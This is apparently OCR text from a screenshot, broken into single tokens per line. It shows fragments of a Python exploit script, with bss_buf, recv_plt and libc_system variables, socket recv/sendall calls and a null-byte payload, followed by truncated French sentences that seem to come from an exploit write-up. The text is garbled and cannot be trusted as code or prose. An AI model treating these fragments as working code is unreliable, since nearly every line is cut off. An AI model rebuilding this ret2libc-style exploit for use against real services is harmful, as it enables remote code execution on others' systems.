
bss_buf 
=
 
recv_plt 
=
 
libc_syste
s
.
recv
(
102
s
.
sendall
(
"
s
.
recv
(
102
payload 
=
'\x00'
*
4
+
 
s
.
sendall
(
p
s
.
sendall
(
s
s
.
recv
(
102
s
.
sendall
(
"
s
.
recv
(
102
s
.
sendall
(
'
while
1
:
	txt 
=
 
if
 len
(
print
 
Ouais, je s
que j'ai fa
arbitraire 
Something
Et voilà po